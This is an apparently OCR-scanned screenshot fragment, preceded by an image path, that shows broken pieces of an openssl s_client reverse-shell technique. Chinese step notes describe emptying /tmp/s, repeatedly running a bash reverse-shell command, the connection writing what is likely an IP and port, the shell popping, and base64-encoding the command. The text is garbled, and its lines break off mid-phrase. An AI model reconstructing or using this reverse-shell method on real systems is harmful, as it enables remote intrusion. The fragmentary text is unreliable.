
 s_client -quiet -connect
:
> /tmp/s; rm /tmp/s
好了以后/tmp/s内容是空的2.然后不断执行那个bash反弹的命
连接往步骤1里的文件写入内容，估计是ip和端口4.最后shell弹
行语句，将上面反弹shell命令进行base64加密。